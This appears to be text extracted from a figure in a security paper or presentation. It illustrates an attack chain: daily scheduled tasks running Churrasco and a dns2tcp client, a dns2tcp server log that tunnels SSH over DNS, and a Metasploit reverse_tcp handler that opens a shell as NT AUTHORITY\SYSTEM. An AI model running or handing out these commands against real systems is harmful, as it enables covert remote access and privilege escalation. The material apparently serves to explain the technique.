 Scheduled tasks
will trigger and run
the Evil actions
1
Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
Windows
Name Status Triggers
Churrasco Running At 10:26 AM every day
dns2tcpc Running At 10:25 AM every day
# ./dns2tcpd -i 192.168.1.7 -F -d 3
13:21:57 : Debug options.c:97 Add resource ssh:127.0.0.1 port 22
13:21:57 : Debug options.c:97 Add resource smtp:127.0.0.1 port 25
13:21:57 : Debug options.c:97 Add resource pop3:10.0.0.1 port 110
13:21:57 : Debug socket.c:55 Listening on 192.168.1.7:53 for domain acme.com
Starting Server v0.5.2...
13:21:57 : Debug main.c:132 Chroot to /tmp/dns2tcp/
18:21:57 : Debug main.c:142 Change to user nobody
2
Debug requests.c:167 Receive query : AAAAAM8EQA dns_id = 0x91dc for domain
=auth.acme.com
Creating session id: 0xe5ef address = 10.0.0.100 (compression wanted)
Debug rr.c:204 rr_get_reply_length_encode return 271
Debug requests.c:205 Sending [52996] len = 89 dns id = 0x91dc
7+UAAM8EAFBQRVdJV1RKRU4wMERSS1Q
Debug requests.c:167 Receive query :
7+WFgAABAEExMDJGQzVDQTY5OURGNkY4MzZCOTQyOTk1RjI5RkQyMUJDQzQ5OTI dns_id =
0x78d6 for domain =auth.acme.com
Debug rr.c:204 rr_get_reply_length_encode return 194
Debug requests.c:205 Sending [1] len = 121 dns id = 0x78d6 7+WFgAABAA
Debug requests.c:167 Receive query : 7+VpLDpnAHNzaA dns_id = 0xc6ca for domain
=connect.acme.com
18:51:14 : Debug auth.c:60 Ask for resource 'ssh' 3
18:51:14 : Debug socket.c:183 Connecting to 127.0.0.1 port 22
Bind client id: 0xe5ef address = 10.0.0.100 to resource ssh
# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
msf exploit(handler) > set LHOST 127.0.0.1
msf exploit(handler) > set LPORT 22
msf exploit(handler) > exploit
[*] Started reverse handler on 127.0.0.1:22
[*] Starting the payload handler...
4
[*] Command shell session 1 opened (127.0.0.1:22 -> 127.0.0.1:36783) at 2014-02-08 13:51:15 -
0500
5
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system